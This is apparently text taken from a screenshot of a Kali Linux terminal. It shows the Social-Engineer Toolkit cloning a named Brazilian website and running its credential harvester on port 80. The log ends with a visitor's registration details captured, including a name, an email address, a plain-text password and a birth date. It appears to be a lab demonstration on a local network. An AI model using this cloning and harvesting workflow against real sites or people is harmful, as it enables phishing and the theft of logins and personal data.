 root@kali: /home/picachu
File Actions Edit View Help
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.mirtesnet.com.br
[*] Cloning the website: http://www.mirtesnet.com.br
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.21 - - [11/Feb/2025 10:55:27] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: reg_name=Lucas
PARAM: reg_surname=Theiss
POSSIBLE USERNAME FIELD FOUND: reg_email=picachu@gmail.com
POSSIBLE PASSWORD FIELD FOUND: reg_password=123456789
POSSIBLE PASSWORD FIELD FOUND: reg_password2=123456789
PARAM: reg_birth_day=9
PARAM: reg_birth_mon=3
PARAM: reg_birth_year=1996
PARAM: ext_action=register
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.21 - - [11/Feb/2025 10:56:12] "POST /index.html HTTP/1.1" 302 -